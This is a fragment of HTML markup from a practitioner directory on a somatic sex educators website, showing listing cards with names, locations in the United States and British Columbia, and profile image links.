				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><a href="https://somaticsexeducators.com/members/394/single-practitioner/" class="jet-listing-dynamic-image__link"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/394/2023/11/B152510C-8924-4566-874D-641AB6061B59_1_201_a-scaled.jpeg?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="B152510C-8924-4566-874D-641AB6061B59_1_201_a" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/394/2023/11/B152510C-8924-4566-874D-641AB6061B59_1_201_a-scaled.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/394/2023/11/B152510C-8924-4566-874D-641AB6061B59_1_201_a-scaled.jpeg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/394/2023/11/B152510C-8924-4566-874D-641AB6061B59_1_201_a-scaled.jpeg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/394/2023/11/B152510C-8924-4566-874D-641AB6061B59_1_201_a-scaled.jpeg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/394/2023/11/B152510C-8924-4566-874D-641AB6061B59_1_201_a-scaled.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/394/2023/11/B152510C-8924-4566-874D-641AB6061B59_1_201_a-scaled.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/394/2023/11/B152510C-8924-4566-874D-641AB6061B59_1_201_a-scaled.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e423fc9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e423fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec51be2" data-id="ec51be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629682b elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="629682b" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/394/single-practitioner/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Maya</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f40e683 elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f40e683" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/394/single-practitioner/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-check-circle" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">Rose</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20f2623 elementor-widget elementor-widget-jet-unfold" data-id="20f2623" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;easeOutBack&quot;,&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
					<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;size&quot;:1,&quot;unit&quot;:&quot;px&quot;},&quot;separatorHeight&quot;:null,&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;easeOutBack&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;false&quot;,&quot;hideOutsideClick&quot;:&quot;&quot;,&quot;autoHide&quot;:&quot;false&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:null}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner">		<div data-elementor-type="section" data-elementor-id="2543" class="elementor elementor-2543">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-736fadf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736fadf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94fbcac" data-id="94fbcac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8638a20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8638a20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d04a17e" data-id="d04a17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc7242 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dc7242" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-envelope" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e8755e elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="4e8755e" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-globe-africa" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fde30db elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fde30db" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">United States</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
					</div>
					<div class="jet-unfold__separator"></div>
				</div>
				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="" data-fold-text="" data-fold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-up&quot;&gt;&lt;/i&gt;" data-unfold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"><i aria-hidden="true" class="fas fa-chevron-down"></i></span><span class="jet-unfold__button-text"></span></div>				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-382 jet-equal-columns" data-post-id="382" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1881" class="elementor elementor-1881">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef42dd elementor-section-full_width user-listing-item elementor-section-height-default elementor-section-height-default" data-id="5ef42dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f195f9e" data-id="f195f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dceea18 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="dceea18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ffcd3dc" data-id="ffcd3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e03a915 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="e03a915" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Vancouver, BC</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b96d584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b96d584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e531d64" data-id="e531d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21608c3 elementor-widget__width-auto user-listing-image e-transform elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="21608c3" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]}}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><a href="https://somaticsexeducators.com/members/382/single-practitioner/" class="jet-listing-dynamic-image__link"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/382/2023/05/Screen-Shot-2023-05-09-at-12.24.23-PM.png?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="Screen-Shot-2023-05-09-at-12.24.23-PM" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/382/2023/05/Screen-Shot-2023-05-09-at-12.24.23-PM.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/382/2023/05/Screen-Shot-2023-05-09-at-12.24.23-PM.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/382/2023/05/Screen-Shot-2023-05-09-at-12.24.23-PM.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/382/2023/05/Screen-Shot-2023-05-09-at-12.24.23-PM.png?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/382/2023/05/Screen-Shot-2023-05-09-at-12.24.23-PM.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/382/2023/05/Screen-Shot-2023-05-09-at-12.24.23-PM.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/382/2023/05/Screen-Shot-2023-05-09-at-12.24.23-PM.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e423fc9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e423fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec51be2" data-id="ec51be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629682b elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="629682b" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/382/single-practitioner/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Sophia</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f40e683 elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f40e683" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/382/single-practitioner/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-check-circle" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">Faria</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20f2623 elementor-widget elementor-widget-jet-unfold" data-id="20f2623" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;easeOutBack&quot;,&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
					<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;size&quot;:1,&quot;unit&quot;:&quot;px&quot;},&quot;separatorHeight&quot;:null,&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;easeOutBack&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;false&quot;,&quot;hideOutsideClick&quot;:&quot;&quot;,&quot;autoHide&quot;:&quot;false&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:null}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner">		<div data-elementor-type="section" data-elementor-id="2543" class="elementor elementor-2543">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-736fadf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736fadf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94fbcac" data-id="94fbcac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8638a20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8638a20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d04a17e" data-id="d04a17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc7242 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dc7242" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-envelope" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e8755e elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="4e8755e" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-globe-africa" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Vancouver, BC</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fde30db elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fde30db" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Canada</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
					</div>
					<div class="jet-unfold__separator"></div>
				</div>
				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="" data-fold-text="" data-fold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-up&quot;&gt;&lt;/i&gt;" data-unfold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"><i aria-hidden="true" class="fas fa-chevron-down"></i></span><span class="jet-unfold__button-text"></span></div>				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-380 jet-equal-columns" data-post-id="380" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1881" class="elementor elementor-1881">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef42dd elementor-section-full_width user-listing-item elementor-section-height-default elementor-section-height-default" data-id="5ef42dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f195f9e" data-id="f195f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dceea18 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="dceea18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ffcd3dc" data-id="ffcd3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e03a915 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="e03a915" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Surrey, BC</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b96d584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b96d584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e531d64" data-id="e531d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21608c3 elementor-widget__width-auto user-listing-image e-transform elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="21608c3" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]}}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><a href="https://somaticsexeducators.com/members/380/single-practitioner/" class="jet-listing-dynamic-image__link"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/380/2023/05/IMG_0402_cropped.jpeg?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="IMG_0402_cropped" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/380/2023/05/IMG_0402_cropped.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/380/2023/05/IMG_0402_cropped.jpeg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/380/2023/05/IMG_0402_cropped.jpeg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/380/2023/05/IMG_0402_cropped.jpeg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/380/2023/05/IMG_0402_cropped.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/380/2023/05/IMG_0402_cropped.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/380/2023/05/IMG_0402_cropped.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e423fc9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e423fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec51be2" data-id="ec51be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629682b elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="629682b" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/380/single-practitioner/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Jason</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f40e683 elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f40e683" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/380/single-practitioner/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-check-circle" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">Goode</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20f2623 elementor-widget elementor-widget-jet-unfold" data-id="20f2623" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;easeOutBack&quot;,&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
					<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;size&quot;:1,&quot;unit&quot;:&quot;px&quot;},&quot;separatorHeight&quot;:null,&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;easeOutBack&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;false&quot;,&quot;hideOutsideClick&quot;:&quot;&quot;,&quot;autoHide&quot;:&quot;false&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:null}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner">		<div data-elementor-type="section" data-elementor-id="2543" class="elementor elementor-2543">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-736fadf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736fadf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94fbcac" data-id="94fbcac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8638a20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8638a20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d04a17e" data-id="d04a17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc7242 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dc7242" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-envelope" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"><a href="/cdn-cgi/l/email-protection#bed4dfcdd1d0ccd9d1d1dadbfed3db90ddd1d3"><span class="__cf_email__" data-cfemail="2943485a46475b4e46464d4c69444c074a4644">[email&#160;protected]</span></a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e8755e elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="4e8755e" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-globe-africa" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Surrey, BC</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fde30db elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fde30db" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Canada</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
					</div>
					<div class="jet-unfold__separator"></div>
				</div>
